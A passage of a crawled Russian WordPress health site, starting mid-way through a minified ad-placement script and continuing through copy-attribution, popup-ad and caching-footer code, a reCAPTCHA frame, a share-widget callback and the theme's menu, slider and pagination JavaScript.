i=t.content_until;(i=i.find(e.how.onсe.selector).add(i.filter(e.how.onсe.selector))).length>0&&(l="bottom_to_top"==e.how.onсe.direction?i.length-e.how.onсe.N:e.how.onсe.N-1,"before"==e.how.onсe.before_after?jQuery(jQuery.grep(i,function(e,t){return t==l})).before(a):jQuery(jQuery.grep(i,function(e,t){return t==l})).after(a))}if(void 0!==e.how.iterable&&(i=(i="true"==e.how.iterable.search_all?jQuery("body").children():t.content_until).find(e.how.iterable.selector).add(i.filter(e.how.iterable.selector))).length>0){var l=e.how.iterable.N,_=0;"bottom_to_top"==e.how.iterable.direction&&(i=i.get().reverse()),"before"==e.how.iterable.before_after?jQuery(jQuery.grep(i,function(e,t){return(t+1)%l==0})).each(function(){flat_func_before(jQuery(this),a,_),_+=10}):jQuery(jQuery.grep(i,function(e,t){return(t+1)%l==0})).each(function(){flat_func_after(jQuery(this),a,_),_+=10})}if(void 0!==e.how.popup){var s=!0;jQuery.arcticmodal("close"),"px"==e.how.popup.px_s?jQuery(window).scroll(function(){jQuery(this).scrollTop()>e.how.popup.after&&s&&(s=!1,jQuery('<div class="flat_pm_arcticmodal">'+("true"==e.how.popup.cross?'<div class="flat_pm_cross" onclick=""></div>':"")+a+"</div>").arcticmodal())}):setTimeout(function(){jQuery('<div class="flat_pm_arcticmodal">'+("true"==e.how.popup.cross?'<div class="flat_pm_cross" onclick=""></div>':"")+a+"</div>").arcticmodal()},1e3*e.how.popup.after),jQuery("body").on("click",".flat_pm_arcticmodal .flat_pm_cross",function(){jQuery.arcticmodal("close")})}if(void 0!==e.how.outgoing){var f;switch(s=!0,e.how.outgoing.whence){case"1":f="top";break;case"2":f="bottom";break;case"3":f="left";break;case"4":f="right"}jQuery("body").append('<div class="flat_pm_outgoing '+f+'"'+("0"!=e.how.outgoing.indent?' style="bottom:'+e.how.outgoing.indent+'px"':"")+">"+("true"==e.how.outgoing.cross?'<div class="flat_pm_cross" onclick=""></div>':"")+a+"</div>"),"px"==e.how.outgoing.px_s?jQuery(window).scroll(function(){jQuery(this).scrollTop()>e.how.outgoing.after&&s&&(s=!1,jQuery(".flat_pm_outgoing."+f).addClass("show"))}):setTimeout(function(){jQuery(".flat_pm_outgoing."+f).addClass("show")},1e3*e.how.outgoing.after),jQuery("body").on("click",".flat_pm_outgoing .flat_pm_cross",function(){jQuery(this).parent().removeClass("show")})}}}}function flat_jQuery_is_load(){if(flat_pm_arcticmodal_load(),flat_pm_arr.length>0){jQuery('[data-flat-attr="img"]').each(function(){var e=jQuery(this);e.parent().is("a")&&e.parent().attr("data-flat-attr","a-img"),e.parent().is("p")&&e.parent().attr("data-flat-attr","p-img"),e.parent().parent().is("p")&&e.parent().parent().attr("data-flat-attr","p-img")});var e=new Date,t={},r=!0;t.client_width=window.innerWidth,t.client_date=e.getFullYear()+"-"+(2==(e.getMonth()+1+"").length?e.getMonth()+1:"0"+(e.getMonth()+1))+"-"+(2==(e.getDate()+"").length?e.getDate():"0"+e.getDate()),t.client_time=(2==(e.getHours()+"").length?e.getHours():"0"+e.getHours())+":"+(2==(e.getMinutes()+"").length?e.getMinutes():"0"+e.getMinutes()),t.client_block=detectAdb_var,t.client_country,t.client_city,t.content_until=jQuery(".flat_pm_start").nextUntil(".flat_pm_end"),t.client_os=flatDetect.OS,t.client_browser=flatDetect.browser,t.client_referer=flatDetect.referer;for(var a=0;a<flat_pm_arr.length;a++){var n=!1;if(void 0!==flat_pm_arr[a].date&&("true"==flat_pm_arr[a].date.date_time_enabled&&(new Date(t.client_date+"T"+t.client_time+":00")>new Date(t.client_date+"T"+flat_pm_arr[a].date.time_to+":00")||new Date(t.client_date+"T"+t.client_time+":00")<new Date(t.client_date+"T"+flat_pm_arr[a].date.time_from+":00"))&&(n=!0),"true"==flat_pm_arr[a].date.date_date_enabled&&(new Date(t.client_date+"T00:00:00")>new Date(flat_pm_arr[a].date.date_to+"T00:00:00")||new Date(t.client_date+"T00:00:00")<new Date(flat_pm_arr[a].date.date_from+"T00:00:00"))&&(n=!0)),void 0!==flat_pm_arr[a].referer&&(""==flat_pm_arr[a].referer.referer_enabled[0]&&(flat_pm_arr[a].referer.referer_enabled=[]),""==flat_pm_arr[a].referer.referer_disabled[0]&&(flat_pm_arr[a].referer.referer_disabled=[]),(0!=flat_pm_arr[a].referer.referer_enabled.length&&-1==flat_pm_arr[a].referer.referer_enabled.findIndex(function(e){return-1!=t.client_referer.indexOf(e)})||0!=flat_pm_arr[a].referer.referer_disabled.length&&-1!=flat_pm_arr[a].referer.referer_disabled.findIndex(function(e){return-1!=t.client_referer.indexOf(e)}))&&(n=!0)),void 0!==flat_pm_arr[a].os&&(""==flat_pm_arr[a].os.os_enabled[0]&&(flat_pm_arr[a].os.os_enabled=[]),""==flat_pm_arr[a].os.os_disabled[0]&&(flat_pm_arr[a].os.os_disabled=[]),(0!=flat_pm_arr[a].os.os_enabled.length&&-1==flat_pm_arr[a].os.os_enabled.indexOf(t.client_os)||0!=flat_pm_arr[a].os.os_disabled.length&&-1!=flat_pm_arr[a].os.os_disabled.indexOf(t.client_os))&&(n=!0)),void 0!==flat_pm_arr[a].browser&&(""==flat_pm_arr[a].browser.browser_enabled[0]&&(flat_pm_arr[a].browser.browser_enabled=[]),""==flat_pm_arr[a].browser.browser_disabled[0]&&(flat_pm_arr[a].browser.browser_disabled=[]),(0!=flat_pm_arr[a].browser.browser_enabled.length&&-1==flat_pm_arr[a].browser.browser_enabled.indexOf(t.client_browser)||0!=flat_pm_arr[a].browser.browser_disabled.length&&-1!=flat_pm_arr[a].browser.browser_disabled.indexOf(t.client_browser))&&(n=!0)),void 0!==flat_pm_arr[a].global&&void 0!==flat_pm_arr[a].global.referer&&(""==flat_pm_arr[a].global.referer.referer_enabled[0]&&(flat_pm_arr[a].global.referer.referer_enabled=[]),""==flat_pm_arr[a].global.referer.referer_disabled[0]&&(flat_pm_arr[a].global.referer.referer_disabled=[]),(0!=flat_pm_arr[a].global.referer.referer_enabled.length&&-1==flat_pm_arr[a].global.referer.referer_enabled.findIndex(function(e){return-1!=t.client_referer.indexOf(e)})||0!=flat_pm_arr[a].global.referer.referer_disabled.length&&-1!=flat_pm_arr[a].global.referer.referer_disabled.findIndex(function(e){return-1!=t.client_referer.indexOf(e)}))&&(n=!0)),void 0===flat_pm_arr[a].geo||n)n||next_flat_stage(flat_pm_arr[a],t);else{function o(e){void 0!==t.client_country&&void 0!==t.client_country?(""==e.geo.city_enabled[0]&&(e.geo.city_enabled=[]),""==e.geo.city_disabled[0]&&(e.geo.city_disabled=[]),""==e.geo.country_enabled[0]&&(e.geo.country_enabled=[]),""==e.geo.country_disabled[0]&&(e.geo.country_disabled=[]),0!=e.geo.city_enabled.length&&-1==e.geo.city_enabled.indexOf(t.client_city)||0!=e.geo.city_disabled.length&&-1!=e.geo.city_disabled.indexOf(t.client_city)||0!=e.geo.country_enabled.length&&-1==e.geo.country_enabled.indexOf(t.client_country)||0!=e.geo.country_disabled.length&&-1!=e.geo.country_disabled.indexOf(t.client_country)||next_flat_stage(e,t)):setTimeout(function(){o(e)},50)}r&&(r=!1,jQuery.ajax({type:"POST",url:ajax_url_now_me,dataType:"json",data:{action:"flat_pm_geo",data_me:{method:"flat_pm_block_geo",arr:{}}},success:function(e){switch(e[0]){case"flat_pm_block_geo":t.client_country=e[1].country,t.client_city=e[1].city;break;default:console.log("Ошибочка №2")}},error:function(){console.log("Ошибочка №1")}})),o(flat_pm_arr[a])}}}}flatDetect.init();
function flat_jQuery_loading(){if(window.jQuery){flat_jQuery_is_load()}else{setTimeout(function(){flat_jQuery_loading()},50)}}setTimeout(function(){flat_jQuery_loading()},50)
</script>
</div><!-- /#main -->
<script>
document.oncopy = function () { var bodyElement = document.body; var selection = getSelection(); var href = document.location.href; var copyright = "<br><br>Источник: <a href='"+ href +"'>" + href + "</a>"; var text = selection + copyright; var divElement = document.createElement('div'); divElement.style.position = 'absolute'; divElement.style.left = '-99999px'; divElement.innerHTML = text; bodyElement.appendChild(divElement); selection.selectAllChildren(divElement); setTimeout(function() { bodyElement.removeChild(divElement); }, 0); };
</script>

<script src="https://yastatic.net/jquery/2.1.1/jquery.min.js"></script>
<script type="text/javascript">
  window.onload = function () {
      jQuery(".user-city").text(ymaps.geolocation.city);
  }
</script>

<!--script>
    var autoload = true;
    //jquery
    if ("undefined" == typeof jQuery) {
        autoload = !1;
        var oScriptElem = document.createElement("script");
        oScriptElem.type = "text/javascript", oScriptElem.src = "http://ajax.aspnetcdn.com/ajax/jQuery/jquery-1.7.1.min.js", document.head.insertBefore(oScriptElem, document.head.getElementsByTagName("script")[0]), oScriptElem.onload = function () {
            pops()
        }
    }
	
	//скрывать блок рекламы, если он перекрывает контент
	var hideAdsContent = true;
	
	
    var isMobile = screen.width < 769;
    var poptimer;
    var popclosetimer;
    var delays = [20, 15, 15];

    if (autoload)
        pops();

    //popups
    function pops() {
        $ = jQuery;

        $('#pc-popup-codes > div, #mobile-popup-codes > div').each(function (i, el) {
            $(el).append('<span class="pop-close"></span>');
        });

        if (!isMobile) {
			if(hideAdsContent == true && $('.breadcrumbs')[0].getBoundingClientRect().left < 160)
				return;
            $('#pc-popup-codes').addClass('show');
        }

        showPop(0);

        $("#pc-popup-codes .pop-close, #mobile-popup-codes .pop-close").click(function () {
            var o = $(this).parent().index();
            closePop(o), clearTimeout(popclosetimer), clearTimeout(poptimer), null != delays[o] && (poptimer = setTimeout(function () {
                showPop(o + 1)
            }, 5000))
        });
    }

    function showPop(o) {
        return clearTimeout(popclosetimer), console.log(new Date), isMobile ? $("#mobile-popup-codes").addClass("show") : $("#pc-popup-codes").addClass("show"), $($("#pc-popup-codes > div")[o]).show(), $($("#mobile-popup-codes > div")[o]).show(), null != delays[o] && (popclosetimer = setTimeout(function () {
            closePop(o), showPop(o + 1)
        }, 1e3 * delays[o])), o
    }

    function closePop(o) {
        return isMobile ? $("#mobile-popup-codes").removeClass("show") : $("#pc-popup-codes").removeClass("show"), $($("#pc-popup-codes > div")[o]).hide(), $($("#mobile-popup-codes > div")[o]).hide(), o
    }
</script>

<script>
!function(o){o.fn.stadck=function(t){var i=o(this),s="adaptive",e=1e3,n=0,l={position:"center",closeBtnPosition:"right"},c={position:"right",closeBtnPosition:"left"},a=o(window).innerWidth();switch((t={mode:t.mode?t.mode:s,mobileStartsFrom:t.mobileStartsFrom?t.mobileStartsFrom:e,delay:t.delay?t.delay:n,desktop:{position:t.desktop&&t.desktop.position?t.desktop.position:l.position,closeBtnPosition:t.desktop&&t.desktop.closeBtnPosition?t.desktop.closeBtnPosition:l.closeBtnPosition},mobile:{position:t.mobile&&t.mobile.position?t.mobile.position:c.position,closeBtnPosition:t.mobile&&t.mobile.closeBtnPosition?t.mobile.closeBtnPosition:c.closeBtnPosition}}).mode){case"all":d(t.desktop.position,t.desktop.closeBtnPosition);break;case"adaptive":a<=t.mobileStartsFrom?d(t.mobile.position,t.mobile.closeBtnPosition):d(t.desktop.position,t.desktop.closeBtnPosition);break;case"desktop":!function(o){a>t.mobileStartsFrom?d(t.desktop.position,t.desktop.closeBtnPosition):o.hide()}(i);break;case"mobile":!function(o){a<=t.mobileStartsFrom?d(t.mobile.position,t.mobile.closeBtnPosition):o.hide()}(i)}function d(o,t){"left"==o?i.css({left:"0",right:"auto"}):"right"==o?i.css({right:"0",left:"auto"}):i.css({left:"50%",transform:"translate(-50%)"}),"left"==t?i.find(".stadck-close").css({left:0,right:"auto"}):i.find(".stadck-close").css({right:0,left:"auto"})}setTimeout(()=>{i.animate({bottom:"0"})},t.delay),i.find(".stadck-close").on("click",function(){o(this).closest(".stadck").animate({bottom:"-100vh"})})}}(jQuery);
</script>
<script>
    $('#stadckMobileRight1').stadck({
        mode: 'mobile',
        mobileStartsFrom: 1000,
        mobile: {
            position: 'right',
            closeBtnPosition: 'left'
        }
    });

    $('#stadckMobileLeft1').stadck({
        mode: 'mobile',
        mobileStartsFrom: 1000,
        delay: 10000,
        mobile: {
            position: 'left',
            closeBtnPosition: 'right'
        }
    });
</script-->


<!--script src="https://drprofit.ru/js/gliss.widget.js?id=57f132ee-4cc9-4380-a57f-16e0040eb9c1"></script-->

		<div id="jesakovel-eneperapigunuwa">
<script>
!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push(
{id:'jesakovel-eneperapigunuwa',block:'130578', site_id:'8004'}
);})(window, 'mtzBlocks');
</script>
</div>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование Object 84/240 объектов с использованием memcached
Кэширование страницы с использованием memcached 
Кэширование БД 13/55 запросов за 3.494 секунд с использованием memcached

Served from: bolitsosud.ru @ 2026-01-21 12:47:44 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="zi55Zz5pZUJTSMGXJqhEmg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768988875268');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768988866414708
body_size: 396
content:
cb__utl_cb_share_1768988866414708('1ea92d09c43527572b24fe052f11127b');

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://bolitsosud.ru/wp-content/themes/marafon/js/scripts.js
body_size: 1803
content:
jQuery(document).ready(function($){

	//Мобильная навигация
	$('.m-nav').prepend('<div class="slide-out-close">Меню</div>');
	$('.main-box').prepend('<div class="slide-out-open">Меню</div>');
	$('#main').prepend('<div class="menu-overlay">Закрыть меню</div>');
	$('.slide-out-open').click(function() {
		$('body').addClass('js-nav');
		$('.slide-out-close').addClass('rotate');
	});

	$('.slide-out-close').click(function() {
		$('body').removeClass('js-nav');
		$(this).removeClass('rotate');
	});
	$('.menu-overlay').click(function() {
		$('body').removeClass('js-nav');
		$('#slide-out-open').removeClass('slide-out-close').addClass('slide-out-open');
	});	

	//Главное меню
	$('.main-menu__inner ul > li:has(ul)').append('<div class="menu-arrow">Sub-menu</div>');
	$('.main-menu__inner .menu-arrow').click(function() {
		var ul = $(this).parent().find('ul');
		if ( ul.is(':hidden') ) {
			ul.slideDown(450);
			$(this).addClass('active');
		} else {
			ul.slideUp(450);
			$(this).removeClass('active');
		}
	});
	if ( $('.main-menu__inner ul > li > ul >li').hasClass('current-menu-item') ) {
		$('.main-menu__inner ul > li > ul > li.current-menu-item').parent().addClass('ul_block');
		$('.main-menu__inner ul > li > ul > li.current-menu-item').parent().next().addClass('active');
	}
	if ( $('.main-menu__inner ul > li > ul > li').hasClass('current-post-parent') ) {
		$('.main-menu__inner ul > li > ul > li.current-post-parent').parent().addClass('ul_block');
		$('.main-menu__inner ul > li > ul > li.current-post-parent').parent().next().addClass('active');
	}

	//add menu
	$('.add-menu__toggle').click(function() {
		if ($(this).next('ul').is(':hidden')) {
			$(this).next('ul').slideDown(300);
		} else {
			$(this).next('ul').slideUp(300);
		}
	});

	//Меню в сайдбаре
	$('.sidebar-menu ul > li:has(ul) > a').after('<div class="menu-arrow">Sub-menu</div>');
	$('.sidebar-menu ul > li:has(ul) > span').after('<div class="menu-arrow">Sub-menu</div>');
	$('.sidebar-menu .menu-arrow').click(function() {
		var ul = $(this).parent().find('ul');
		if ( ul.is(':hidden') ) {
			ul.slideDown(450);
			$(this).addClass('active');
			$(this).parent().addClass('active');
		} else {
			ul.slideUp(450);
			$(this).removeClass('active');
			$(this).parent().removeClass('active');
		}
	});
	if ( $('.sidebar-menu ul > li > ul >li').hasClass('current-menu-item') ) {
		$('.sidebar-menu ul > li > ul > li.current-menu-item').parent().addClass('ul_block');
		$('.sidebar-menu ul > li > ul > li.current-menu-item').parent().prev().addClass('active');
		$('.sidebar-menu ul > li > ul > li.current-menu-item').parent().parent().addClass('active');
	}
	if ( $('.sidebar-menu ul > li > ul > li').hasClass('current-post-parent') ) {
		$('.sidebar-menu ul > li > ul > li.current-post-parent').parent().addClass('ul_block');
		$('.sidebar-menu ul > li > ul > li.current-post-parent').parent().prev().addClass('active');
		$('.sidebar-menu ul > li > ul > li.current-post-parent').parent().parent().addClass('active');
	}

	//Слайдер на главной
	var slider = $('#slider'); // селектор слайдера
	if (slider.length) {
		slider.bxSlider({
			controls: false,
			pager: true,
			auto: true,
		});
	}

	//Слайдер популярные
	if ( $('#slider-posts').length ) {
		var settingsSlider = function() {
			var settingsSlider1 = {
				minSlides: 3,
				maxSlides: 3,
				moveSlides: 3,
				slideWidth: 210,
				slideMargin: 5,
				adaptiveHeight: true,
			};
			var settingsSlider2 = {
				minSlides: 3,
				maxSlides: 3,
				moveSlides: 1,
				slideWidth: 210,
				slideMargin: 5,
				adaptiveHeight: true,
			};
			return($(window).width()>1024) ? settingsSlider1 : settingsSlider2;
		}
		var slider;
		function reloadSlider() {
			slider.reloadSlider(settingsSlider());
		}
		slider = $('#slider-posts').bxSlider(settingsSlider());
		$(window).resize(reloadSlider);
	}

	//Слайдер рекомендованные
	if ( $('#recommended-posts').length ) {
		var settingsRecc = function() {
			var settingsRecc1 = {
				minSlides: 3,
				maxSlides: 3,
				moveSlides: 3,
				slideWidth: 210,
				slideMargin: 5,
				adaptiveHeight: true,
				pager: false,
			};
			var settingsRecc2 = {
				minSlides: 3,
				maxSlides: 3,
				moveSlides: 1,
				slideWidth: 210,
				slideMargin: 5,
				adaptiveHeight: true,
				pager: false,
			};
			return($(window).width()>1024) ? settingsRecc1 : settingsRecc2;
		}
		var slider;
		function reloadSlider() {
			slider.reloadSlider(settingsRecc());
		}
		slider = $('#recommended-posts').bxSlider(settingsRecc());
		$(window).resize(reloadSlider);
	}

	//Атрибут start тега ol
	$('ol[start]').each(function() {
	     var val = parseFloat($(this).attr("start")) - 1;
	     $(this).css('counter-increment','li '+ val);
	 });

	//перемещение меню на < 1023
	if ($(window).width() <= '1023') {
		$('.sidebar-menu').appendTo('.m-nav');
	} 
	$(window).resize(function() {
		if ($(window).width() <= '1023') {
			$('.sidebar-menu').appendTo('.m-nav');
		} else {
			$('.sidebar-menu').prependTo('.sidebar');
		}
	});

	//Стрелочка наверх
	$('<div id="up" class="up" style="display: none">наверх</div>').appendTo('.footer').click(function() {
		$('html, body').animate({scrollTop: 0}, 700);
	});
	var win = $(window);
	var up = $('#up');
	win.on('scroll', function() {
		if ( win.scrollTop() > win.height() / 3 ) {
			up.fadeIn();
		} else {
			up.fadeOut();
		}
	}).scroll();

	//удалить кнопку загрузить еще, если нет постов
	$.ajaxSetup({complete: function() {
		$('.last_item').next('.more').remove();
	}});

	//пагинация
	if ( $('.more').length ) {
		$('body').on('click', '.more:not(.loading)', function() {
			var more = $(this);
			var container = $(this).prev('.ajax_pagination');
			var defaultText = more.html();
			more.addClass('loading').html( more.data('loading') );
			var offset = more.data('offset');
			var items = more.data('items');
			var theme = more.data('theme');
			var newposts = '';
			var tax = '';
			var tag = '';
			var search = '';
			if( more.data('newposts') ) newposts = '&newposts=' + more.data('newposts');
			if ( more.data('category') ) tax = '&cat=' + more.data('category');
			if ( more.data('tag') ) tag = '&tag=' + more.data('tag');
			if ( more.data('search') ) search = '&search=' + more.data('search');
			console.log(search);
			$.ajax({
				url: '/wp-content/themes/' + theme + '/ajax-posts.php?offset=' + offset + '&items=' + items + newposts + tax + tag + search
			}).done(function(html) {
				container.after(html);
				more.data('offset', offset + items).removeClass('loading').html(defaultText);
				if ($.trim(html) === '') {
					more.remove();
				} else {
					$('html, body').animate({scrollTop: $('.ajax_pagination:last').offset().top -100 }, 900);
				}
			});
		});
	}
});